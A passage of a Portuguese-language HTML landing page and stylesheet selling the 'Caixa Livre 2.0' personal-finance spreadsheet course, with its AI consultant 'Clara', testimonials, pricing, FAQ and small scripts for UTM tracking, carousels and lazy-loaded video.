                <div class="carro-item"><img src="/img/analise-mes.webp" alt="Análise do mês na planilha" width="879" height="749" loading="lazy" decoding="async"></div>
            </div>
            <button class="carro-nav carro-nav--next" type="button" data-carro="planilha" data-dir="1" aria-label="Ver próxima imagem">
                <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M8.6 16.6L10 18l6-6-6-6-1.4 1.4L13.2 12z"/></svg>
            </button>
        </div>

        <div class="cta"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
    </section>


    <!-- ============ 4. ENTENDA O QUE VAI RECEBER ============ -->
    <section class="sec sec--slim sec--creme2">
        <div class="wn">
            <h2>Entenda o que você vai receber <span class="it">quando entrar no Caixa Livre 2.0:</span></h2>
            <p class="txt m2">O Caixa Livre 2.0 é um sistema completo de organização financeira pessoal: a planilha que preenche sozinha, as aulas que te levam pelo caminho inteiro e uma consultora com IA que olha os seus números e responde sobre a sua vida.</p>
        </div>
    </section>


    <!-- ============ 5. O QUE VOCÊ RECEBE (cards) ============ -->
    <section class="sec sec--esc">
        <div class="w">
            <h2 class="wn mb3">O que já está pronto <span class="it">te esperando lá dentro</span></h2>

            <div class="g2c">
                <div class="card">
                    <div class="card-img"><img src="/img/planilha-pc.webp" alt="Planilha financeira automatizada" width="1300" height="867" loading="lazy" decoding="async"></div>
                    <span class="tagn">01</span>
                    <h3>Planilha financeira automatizada</h3>
                    <p class="txt">Você copia o extrato do banco, cola, e ela categoriza tudo sozinha, calcula quanto do seu salário já foi comprometido e mostra quanto ainda dá pra gastar. Sem digitar gasto por gasto e sem saber Excel.</p>
                </div>

                <div class="card">
                    <div class="card-img"><img src="/img/mockup-preco4.webp" alt="As 11 aulas do Caixa Livre 2.0" width="1280" height="1080" loading="lazy" decoding="async"></div>
                    <span class="tagn">02</span>
                    <h3>11 aulas diretas ao ponto</h3>
                    <p class="txt">Reunir os documentos, preencher pela primeira vez, montar o planejamento do mês e ler a análise. Sem teoria solta e sem discurso de cortar o cafezinho. Você assiste e aplica no mesmo dia.</p>
                </div>

                <div class="card">
                    <div class="card-img">
                        <video data-lazy-video poster="/video/stories-poster.jpg" width="720" height="960"
                            preload="none" loop muted playsinline>
                            <source data-src="/video/stories-720.webm" type="video/webm">
                            <source data-src="/video/stories-720.mp4" type="video/mp4">
                        </video>
                    </div>
                    <span class="tagn">03</span>
                    <h3>Clara, sua consultora com IA dentro da planilha</h3>
                    <p class="txt">Toda planilha entrega número e deixa você decidindo sozinha. A Clara é uma inteligência artificial treinada com o meu método. Ela olha os seus números, do seu mês, aponta onde está vazando e responde o que você perguntaria numa consultoria.</p>
                </div>

                <div class="card">
                    <div class="card-img"><img src="/img/aba saidas.webp" alt="PDFs de apoio de cada aula" width="1300" height="806" loading="lazy" decoding="async"></div>
                    <span class="tagn">04</span>
                    <h3>PDFs de apoio de cada aula</h3>
                    <p class="txt">O resumo de cada aula em PDF, pra você revisar rápido sem precisar voltar no vídeo toda vez que bater uma dúvida.</p>
                </div>
            </div>
        </div>
    </section>


    <!-- ============ marquee ============ -->
    <div class="marquee" aria-hidden="true">
        <div class="marquee-in">
            <span>Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • </span>
            <span>Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • Caixa Livre 2.0 • </span>
        </div>
    </div>


    <!-- ============ 6. AINDA NÃO ACABOU (bônus) ============ -->
    <section class="sec sec--creme">
        <div class="wn mb3">
            <h2 class="tit-xl">AINDA NÃO ACABOU!</h2>
            <p class="sub m1">Você também vai receber:</p>
        </div>

        <div class="w g2c">
            <div class="card card--claro">
                <div class="card-img"><img src="/img/analise-mes.webp" alt="Checklist semanal de 30 minutos" width="879" height="749" loading="lazy" decoding="async"></div>
                <span class="tagn" style="color:var(--verde-d)">BÔNUS 01</span>
                <h3>Checklist semanal de 30 minutos</h3>
                <p class="txt">A rotina exata que mantém tudo funcionando sem virar mais uma obrigação na sua semana. Você abre no domingo, faz o checklist, e sai sabendo quanto vai sobrar no mês.</p>
            </div>

            <div class="card card--claro">
                <div class="card-img"><img src="/img/analise clara.webp" alt="Diagnóstico Caixa Livre com a Clara" width="738" height="1600" loading="lazy" decoding="async"></div>
                <span class="tagn" style="color:var(--verde-d)">BÔNUS 02</span>
                <h3>Diagnóstico Caixa Livre com a Clara</h3>
                <p class="txt">Logo na primeira semana você já recebe o raio-x do seu mês: onde está vazando dinheiro, quanto dá pra recuperar e o que ajustar primeiro.</p>
            </div>
        </div>
    </section>


    <!-- ============ marquee ============ -->
    <div class="marquee" aria-hidden="true">
        <div class="marquee-in">
            <span>Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • </span>
            <span>Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • Bônus incluso • </span>
        </div>
    </div>


    <!-- ============ 7. TRÊS PASSOS ============ -->
    <section class="sec sec--esc">
        <div class="w">
            <h2 class="wn mb3">Compre agora e comece <span class="it">em 3 passos simples</span></h2>

            <div class="g3">
                <div class="passo">
                    <span class="passo-n">PASSO 1</span>
                    <h3>Faça sua compra</h3>
                    <p class="txt">Em poucos minutos você recebe seu acesso na sua caixa de entrada.</p>
                </div>
                <div class="passo">
                    <span class="passo-n">PASSO 2</span>
                    <h3>Abra a planilha</h3>
                    <p class="txt">Tudo fica disponível na hora, no seu celular ou no computador. É só colar o extrato.</p>
                </div>
                <div class="passo">
                    <span class="passo-n">PASSO 3</span>
                    <h3>Tudo pronto!</h3>
                    <p class="txt">Agora é só seguir o passo a passo e ver o dinheiro sobrando no fim do mês.</p>
                </div>
            </div>

            <div class="cta"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
        </div>
    </section>


    <!-- ============ 8. O QUE O CAIXA LIVRE FARÁ POR VOCÊ ============ -->
    <section class="sec sec--creme">
        <div class="w g2">
            <div class="esq">
                <h2>O que o Caixa Livre 2.0 <span class="it">fará por você:</span></h2>
            </div>

            <ul class="checks">
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span><b>Enxergar pra onde cada real vai</b>, num lugar só.</span>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span><b>Saber em 30 minutos por semana</b> quanto ainda dá pra gastar.</span>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span><b>Guardar até 30% do salário</b> sem ganhar um centavo a mais.</span>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span><b>Achar os gastos que passam batidos</b> todo mês.</span>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span><b>Parar de depender de força de vontade</b> pra guardar.</span>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span><b>Ter uma consultora dentro da planilha</b> te dizendo o que fazer.</span>
                </li>
            </ul>
        </div>

        <div class="cta"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
    </section>


    <!-- ============ 9. PROVA SOCIAL ============ -->
    <section class="sec sec--esc">
        <div class="w">
            <h2 class="wn mb2"><span class="it">Não é promessa, é o que já aconteceu.</span><br>Mais de 2.500 pessoas já estão usando o Caixa Livre 2.0.</h2>

            <div class="carro carro--depo">
                <button class="carro-nav carro-nav--prev" type="button" data-carro="depo" data-dir="-1" aria-label="Ver depoimento anterior">
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M15.4 7.4L14 6l-6 6 6 6 1.4-1.4L10.8 12z"/></svg>
                </button>
                <div class="carro-trilho" id="carro-depo">
                    <div class="carro-item"><img src="/img/Depoimentos/jhenifer.webp" alt="Depoimento da Jhenifer" width="757" height="446" loading="lazy" decoding="async"></div>
                    <div class="carro-item"><img src="/img/Depoimentos/Andressa.webp" alt="Depoimento da Andressa" width="575" height="620" loading="lazy" decoding="async"></div>
                    <div class="carro-item"><img src="/img/Depoimentos/Eloisa 2 - CXL.webp" alt="Depoimento da Eloisa" width="900" height="1573" loading="lazy" decoding="async"></div>
                    <div class="carro-item"><img src="/img/Depoimentos/tati.webp" alt="Depoimento da Tati" width="867" height="1442" loading="lazy" decoding="async"></div>
                    <div class="carro-item"><img src="/img/Depoimentos/endine.webp" alt="Depoimento da Endine" width="1074" height="881" loading="lazy" decoding="async"></div>
                    <div class="carro-item"><img src="/img/Depoimentos/francisco.webp" alt="Depoimento do Francisco" width="575" height="294" loading="lazy" decoding="async"></div>
                    <div class="carro-item"><img src="/img/Depoimentos/endressa.webp" alt="Depoimento de aluna do Caixa Livre" width="575" height="620" loading="lazy" decoding="async"></div>
                </div>
                <button class="carro-nav carro-nav--next" type="button" data-carro="depo" data-dir="1" aria-label="Ver próximo depoimento">
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M8.6 16.6L10 18l6-6-6-6-1.4 1.4L13.2 12z"/></svg>
                </button>
            </div>

            <div class="cta"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
        </div>
    </section>


    <!-- ============ 10. PARA QUEM É ============ -->
    <section class="sec sec--esc2">
        <div class="w g2">
            <div class="autor-foto">
                <img src="/img/leticia-profile.webp" alt="Leticia Kratka" width="1040" height="1558" loading="lazy" decoding="async">
            </div>

            <div class="esq">
                <h2 class="tit-xl mb2"><span class="it">Para quem é?</span></h2>
                <p class="txt mb2">Eu fiz o Caixa Livre para você que:</p>

                <ul class="checks">
                    <li>
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                        <span>Deseja organizar de verdade sua renda para fazer sobrar dinheiro.</span>
                    </li>
                    <li>
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                        <span>É CLT, empresário, servidor público ou autônomo.</span>
                    </li>
                    <li>
                        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                        <span>Gasta tudo todos os meses e não sabe se controlar.</span>
                    </li>
                </ul>

                <div class="cta cta--esq"><a class="btn" href="#preco">QUERO MEU CAIXA LIVRE</a></div>
            </div>
        </div>
    </section>


    <!-- ============ 11. RECAPITULANDO ============ -->
    <section class="sec sec--esc">
        <div class="w">
            <h2 class="tit-xl">RECAPITULANDO...</h2>
            <p class="sub m1 mb3" style="color:var(--claro-m)">Veja tudo o que você vai receber no Caixa Livre 2.0:</p>

            <ul class="recap">
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span>Planilha financeira automatizada</span>
                    <b><s>R$ 297,00</s></b>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span>11 aulas com o passo a passo completo</span>
                    <b><s>R$ 197,00</s></b>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span>Clara, sua consultora com IA</span>
                    <b><s>R$ 197,00</s></b>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span>PDFs de apoio de cada aula</span>
                    <b><s>R$ 97,00</s></b>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span><b style="color:var(--gold);font-family:var(--b);font-weight:700">BÔNUS 1:</b> Checklist semanal de 30 minutos</span>
                    <b><s>R$ 67,00</s></b>
                </li>
                <li>
                    <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg>
                    <span><b style="color:var(--gold);font-family:var(--b);font-weight:700">BÔNUS 2:</b> Diagnóstico Caixa Livre com a Clara</span>
                    <b><s>R$ 197,00</s></b>
                </li>
            </ul>

            <p class="txt m3">No total, tudo isso deveria custar:</p>
            <p class="tit-xl m1"><span class="risc">R$ 1.052,00</span></p>
        </div>
    </section>


    <!-- ============ 12. PREÇO ============ -->
    <section class="sec sec--creme" id="preco">
        <div class="wn mb3">
            <h2>Mas hoje você tem acesso ao Caixa Livre 2.0 junto com todos os bônus <span class="it">por apenas:</span></h2>
        </div>

        <div class="oferta">
            <div class="fita">ACESSO IMEDIATO</div>

            <div class="logo logo--esc" style="margin-bottom:22px">CAIXA LIVRE 2.0</div>

            <p class="preco"><small>12x de</small>R$9,70</p>
            <p class="avista">ou R$97 à vista</p>
            <p class="pordia">Investimento de apenas R$0,26 por dia pra ter dinheiro sobrando</p>

            <div class="cta" style="margin-top:26px">
                <a class="btn btn--full" href="https://chk.eduzz.com/4rd6sd34">QUERO MEU CAIXA LIVRE</a>
            </div>

            <div class="hr"></div>

            <div class="pgto">
                <span><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 1L3 5v6c0 5.6 3.8 10.7 9 12 5.2-1.3 9-6.4 9-12V5l-9-4zm-1 16l-4-4 1.4-1.4L11 14.2l5.6-5.6L18 10l-7 7z"/></svg> Compra 100% segura</span>
                <span><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M20 4H4a2 2 0 00-2 2v12a2 2 0 002 2h16a2 2 0 002-2V6a2 2 0 00-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"/></svg> Pix ou cartão</span>
                <span><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M13 2L3 14h7l-1 8 10-12h-7l1-8z"/></svg> Acesso imediato</span>
            </div>
        </div>
    </section>


    <!-- ============ 13. DUAS OPÇÕES ============ -->
    <section class="sec sec--esc">
        <div class="w">
            <h2 class="wn mb3">Agora, você tem <span class="it">duas opções.</span></h2>

            <div class="g2c">
                <div class="op op--1">
                    <div class="op-ic"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm5 13.6L15.6 17 12 13.4 8.4 17 7 15.6 10.6 12 7 8.4 8.4 7 12 10.6 15.6 7 17 8.4 13.4 12 17 15.6z"/></svg></div>
                    <p class="op-tag">Opção 1</p>
                    <p class="txt">Continuar chegando no dia 20 sem saber pra onde o dinheiro foi, tirando de novo da poupança pra fechar o mês, e daqui a um ano estar exatamente no mesmo lugar.</p>
                </div>

                <div class="op op--2">
                    <div class="op-ic"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2a10 10 0 100 20 10 10 0 000-20zm-1 15l-5-5 1.4-1.4L11 14.2l6.6-6.6L19 9l-8 8z"/></svg></div>
                    <p class="op-tag">Opção 2</p>
                    <p class="txt">Investir R$97 e finalmente enxergar pra onde o seu dinheiro está indo, pra fazer sobrar até 30% dos seus ganhos todo mês.</p>
                </div>
            </div>

            <p class="sub m3 wn">Eu sei, e você também sabe: a opção 2 é a mais inteligente e é a que você mais precisa.</p>
            <div class="cta"><a class="btn" href="#preco">GARANTIR MEU ACESSO AGORA</a></div>
        </div>
    </section>


    <!-- ============ 14. GARANTIA ============ -->
    <section class="sec sec--creme2">
        <div class="w g2">
            <div>
                <div class="selo-g"><span><b>7</b><i>DIAS DE GARANTIA</i></span></div>
            </div>
            <div class="esq">
                <p class="txt mb2">Se por qualquer motivo você não se adaptar ou não ficar satisfeita com o Caixa Livre 2.0,</p>
                <h2>você tem até 7 dias de garantia <span class="it">para solicitar o valor investido.</span></h2>
            </div>
        </div>
    </section>


    <!-- ============ 15. AUTORIDADE ============ -->
    <section class="sec sec--creme">
        <div class="w g2 flip">
            <div class="autor-foto">
                <img src="/img/foto whatsapp.webp" alt="Leticia Kratka, criadora do Caixa Livre 2.0" width="920" height="914" loading="lazy" decoding="async">
            </div>

            <div class="esq">
                <p class="txt mb1">Muito prazer! Meu nome é</p>
                <h2 class="mb1">Leticia Kratka,</h2>
                <p class="sub mb2" style="color:var(--verde-d)">é a criadora do Caixa Livre 2.0</p>

                <p class="txt mb1">Sou consultora financeira e passei os últimos anos sentando com mais de 500 pessoas pra organizar a vida financeira de perto, uma a uma.</p>
                <p class="txt mb1">Eu esperava encontrar gente que ganhava pouco. Encontrei o contrário: gente com uma renda que qualquer um acharia ótima, trabalhando muito, e com nada guardado. Quase todas me disseram a mesma frase: "eu não tinha noção".</p>
                <p class="txt">Peguei o mesmo sistema que aplico sentada do lado da pessoa e transformei em algo que você consegue seguir sozinha, no seu ritmo. Agora chegou a sua vez de copiar e ver o dinheiro sobrar todo mês.</p>
            </div>
        </div>
    </section>


    <!-- ============ 16. FAQ + CONTATO ============ -->
    <section class="sec sec--creme2">
        <div class="w g2" style="align-items:stretch">
            <div class="faq">
                <details open>
                    <summary>Já tentei planilha antes e desisti. Por que dessa vez seria diferente?</summary>
                    <p>Porque aqui você não fica sozinha tentando decifrar uma planilha muda. Você cola o extrato e ela organiza sozinha, tem aulas te guiando passo a passo, e tem a Clara analisando seus números e dizendo o que ajustar.</p>
                </details>
                <details>
                    <summary>Por que pagar R$97 se tem planilha grátis na internet?</summary>
                    <p>Planilha grátis te dá campo pra preencher. O Caixa Livre te dá o preenchimento automático, a leitura dos números e o próximo passo. É a diferença entre ter uma tabela e ter um sistema com uma consultora dentro.</p>
                </details>
                <details>
                    <summary>Preciso saber mexer em Excel?</summary>
                    <p>Não. Se você sabe copiar e colar, sabe usar. As aulas mostram o caminho inteiro e a Clara resolve a parte de interpretar.</p>
                </details>
                <details>
                    <summary>Por quanto tempo tenho acesso?</summary>
                    <p>Você tem 7 dias de acesso a partir da confirmação da compra.</p>
                </details>
                <details>
                    <summary>Funciona no celular?</summary>
                    <p>Funciona. A planilha e a Clara rodam no celular e no computador.</p>
                </details>
                <details>
                    <summary>Em casal, como funciona?</summary>
                    <p>Dá pra usar junto, com as entradas e saídas dos dois no mesmo lugar, ou cada um com a sua. A maioria dos casais prefere uma só, com tudo somado.</p>
                </details>
                <details>
                    <summary>Funciona fora do Brasil, com outra moeda?</summary>
                    <p>Funciona. A planilha aceita qualquer moeda, é só ajustar na configuração inicial.</p>
                </details>
            </div>

            <div class="contato">
                <img src="/img/foto whatsapp.webp" alt="Jeane — Suporte Caixa Livre" class="suporte-avatar" loading="lazy" decoding="async">
                <h2>Ficou com alguma <span class="it">dúvida?</span></h2>
                <p class="txt">Manda a sua pergunta pra gente, mesmo que pareça boba. É melhor tirar a dúvida agora do que ficar meses adiando de novo.</p>
                <a href="https://wa.me/556199245689?text=Vim%20da%20p%C3%A1gina%20e%20quero%20saber%20mais%20sobre%20o%20Caixa%20Livre" class="btn-whatsapp" target="_blank" rel="noopener">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347z"/><path d="M12 0C5.373 0 0 5.373 0 12c0 2.625.846 5.059 2.284 7.034L.789 23.492a.5.5 0 00.611.611l4.458-1.495A11.948 11.948 0 0012 24c6.627 0 12-5.373 12-12S18.627 0 12 0zm0 22c-2.37 0-4.567-.694-6.42-1.888l-.448-.289-3.236 1.085 1.085-3.236-.29-.448A9.953 9.953 0 012 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10z"/></svg>
                    Falar com a Jeane
                </a>
            </div>
        </div>
    </section>


    <!-- ============ 17. RODAPÉ ============ -->
    <footer class="rodape">
        <div class="w">
            <div class="logo">CAIXA LIVRE 2.0</div>
            <p class="legal mb2">Este site não é afiliado ao Facebook ou a qualquer entidade do Facebook. Depois que você sair do Facebook, a responsabilidade não é deles e sim do nosso site. A compra desse material não garante nenhum tipo de resultado. Fazemos todos os esforços para indicar claramente e mostrar todas as provas do produto e usamos resultados reais de alunos.</p>
            <p class="legal">LK APOIO ADMINISTRATIVO | CNPJ: 42.091.414/0001-13</p>
            <p class="legal m1">Copyright © 2026 Todos os Direitos Reservados.</p>
        </div>
    </footer>

    <script>
        // passa os parâmetros utm da url pro link do checkout, pra manter
        // o rastreamento de origem/campanha até a compra
        (function () {
            var params = new URLSearchParams(window.location.search);
            var utmParams = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term'];
            var utmString = '';
            utmParams.forEach(function (param) {
                if (params.has(param)) {
                    utmString += '&' + param + '=' + encodeURIComponent(params.get(param));
                }
            });
            if (!utmString) return;
            document.querySelectorAll('a.btn[href*="chk.eduzz.com"]').forEach(function (link) {
                link.href = link.href + (link.href.indexOf('?') !== -1 ? utmString : '?' + utmString.slice(1));
            });
        })();
    </script>

    <script>
        // setas dos carrosséis: rolam um item por clique
        document.querySelectorAll('.carro-nav').forEach(function (btn) {
            btn.addEventListener('click', function () {
                var trilho = document.getElementById('carro-' + btn.dataset.carro);
                if (!trilho) return;
                var item = trilho.querySelector('.carro-item');
                if (!item) return;
                var passo = item.getBoundingClientRect().width + 18;
                trilho.scrollBy({ left: passo * Number(btn.dataset.dir), behavior: 'smooth' });
            });
        });
    </script>

    <script>
        /* O vídeo só baixa quando chega perto da tela. Antes ele tinha autoplay e
           preload="none" mas sem lazy-load real, então baixava na hora mesmo
           estando lá embaixo num carrossel, competindo com o LCP.
           O poster segura o lugar enquanto isso, então o layout não pula. */
        (function () {
            var videos = document.querySelectorAll('video[data-lazy-video]');
            if (!videos.length) return;

            function carregar(v) {
                if (v.dataset.carregado) return;
                v.dataset.carregado = '1';
                var fontes = v.querySelectorAll('source[data-src]');
                for (var i = 0; i < fontes.length; i++) {
                    fontes[i].src = fontes[i].dataset.src;
                }
                v.load();
                var p = v.play();
                if (p && p.catch) p.catch(function () { });
            }

            if (!('IntersectionObserver' in window)) {
                Array.prototype.forEach.call(videos, carregar);
                return;
            }

            var obs = new IntersectionObserver(function (entradas) {
                entradas.forEach(function (e) {
                    if (e.isIntersecting) {
                        carregar(e.target);
                        obs.unobserve(e.target);
                    }
                });
            }, { rootMargin: '300px' });

            Array.prototype.forEach.call(videos, function (v) { obs.observe(v); });
        })();
    </script>

    <script>
        // rola ate a secao sem mudar a URL/historico do navegador. Um <a href="#preco">
        // normal muda location.hash, o que dispara gtm.historyChange - e isso reativa o
        // rastreamento de "mudanca de pagina" de pixels com push-state habilitado (Utmify,
        // Facebook Pixel), fazendo o clique em qualquer botao contar como PageView. Rolando
        // via JS em vez de deixar o navegador navegar pra #, a URL nunca muda e esse gatilho
        // nunca dispara.
        document.querySelectorAll('a[href^="#"]').forEach(function (link) {
            link.addEventListener('click', function (e) {
                var alvo = document.getElementById(this.getAttribute('href').slice(1));
                if (!alvo) return;
                e.preventDefault();
                alvo.scrollIntoView();
            });
        });
    </script>
</body>

</html>
---- style.css ----
/* ============================================================
   CAIXA LIVRE 2.0 — cxlv4
   Estrutura visual adaptada da referência (Painel Financeiro da
   Empreendedora / Larissa Mallet): bandas espresso x creme,
   destaques em serifada itálica, marquees, grids de card e
   selo dourado.
   Cor de ação = verde da Leticia (mesmo das outras cxlv).
   Copy = cxlv2.
   ============================================================ */
:root {
    /* espresso (bandas escuras da referência) */
    --esp: #2A201A;
    --esp-2: #372A21;
    --esp-3: #43332765;
    --linha-esc: rgba(232, 214, 190, .16);

    /* creme (bandas claras da referência) */
    --creme: #F7F1E7;
    --creme-2: #EFE5D5;
    --tan: #C9B79C;

    /* verde de ação (Leticia) */
    --verde: #1FA34A;
    --verde-cl: #25B856;
    --verde-d: #178A3D;

    --gold: #D4A544;
    --vinho: #9F2D43;
    --vermelho: #F61E1E;

    --ink: #1B1512;
    --texto: #4A423C;
    --muted: #7C7069;
    --claro: #F2EBE1;
    --claro-m: #C4B4A3;
    --branco: #FFFFFF;

    --site: 1180px;
    --gut: clamp(18px, 5vw, 40px);
    --h: "Playfair Display", "Noto Serif", Georgia, serif;
    --b: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;
    --s: "Playfair Display", Georgia, "Times New Roman", serif;
}

html { scroll-behavior: smooth }

* { box-sizing: border-box; margin: 0; padding: 0 }

body {
    background: var(--creme);
    color: var(--ink);
    font-family: var(--b);
    font-size: 17px;
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    text-size-adjust: 100%;
}

img { max-width: 100%; height: auto; display: block }

:focus-visible { outline: 3px solid var(--verde); outline-offset: 3px }

@media (prefers-reduced-motion: reduce) {
    * { animation: none !important; transition: none !important; scroll-behavior: auto !important }
}

/* ---------- bandas ---------- */
.sec {
    padding: clamp(48px, 6vw, 88px) var(--gut);
    text-align: center;
    contain: layout style paint;
}

.sec--slim { padding: clamp(28px, 3.5vw, 48px) var(--gut) }
.sec--creme { background: var(--creme) }
.sec--creme2 { background: var(--creme-2) }
.sec--esc { background: var(--esp); color: var(--claro) }
.sec--esc2 { background: var(--esp-2); color: var(--claro) }

.sec--hero {
    background:
        radial-gradient(900px 520px at 82% 18%, rgba(31, 163, 74, .16), transparent 62%),
        linear-gradient(165deg, #33261E 0%, var(--esp) 55%, #221A15 100%);
    color: var(--claro);
    text-align: left;
    padding-top: clamp(34px, 4.5vw, 58px);
    overflow: hidden;
}

.w { max-width: var(--site); margin-inline: auto }
.wn { max-width: 820px; margin-inline: auto }
.ws { max-width: 640px; margin-inline: auto }

/* ---------- tipografia ---------- */
h1, h2, h3 {
    margin: 0;
    font-family: var(--h);
    font-weight: 500;
    line-height: 1.2;
    letter-spacing: -.005em;
    text-wrap: balance;
}

h1 { font-size: clamp(1.9rem, 3.8vw, 45px); font-weight: 500; line-height: 1.12 }
h2 { font-size: clamp(1.55rem, 3.5vw, 41px) }
h3 { font-size: clamp(1.12rem, 2vw, 22px) }

.tit-xl {
    font-family: var(--h);
    font-size: clamp(2rem, 5.2vw, 52px);
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: -.01em;
}

/* a itálica serifada é a assinatura da referência */
.it { font-family: var(--s); font-style: italic; font-weight: 400; letter-spacing: 0 }

.sub { font-family: var(--b); font-size: clamp(1.1rem, 2.3vw, 23px); font-weight: 600; line-height: 1.35 }
.txt { font-size: clamp(1rem, 1.5vw, 18px); line-height: 1.68; color: var(--texto) }
.mini { font-size: 14.5px; line-height: 1.62; color: var(--muted) }
.legal { font-size: 12.5px; line-height: 1.6; color: var(--muted) }

.sec--esc .txt, .sec--esc2 .txt, .sec--hero .txt { color: #D8CCBF }
.sec--esc .mini, .sec--esc2 .mini, .sec--hero .mini { color: var(--claro-m) }
.sec--esc .legal, .sec--esc2 .legal { color: #9C8B7C }

.vd { color: var(--verde-cl); font-weight: 600 }
.vi { color: var(--vinho) }
.ou { color: var(--gold) }
.b { font-weight: 700 }
.esq { text-align: left }
.centro { text-align: center }

.m1 { margin-top: 14px }
.m2 { margin-top: 26px }
.m3 { margin-top: 44px }
.mb1 { margin-bottom: 14px }
.mb2 { margin-bottom: 26px }
.mb3 { margin-bottom: 44px }

/* campo a preencher pela Leticia */
.campo { border-bottom: 1px dashed var(--gold); padding-bottom: 1px }

/* riscado */
.risc { position: relative; display: inline-block; white-space: nowrap }
.risc::after {
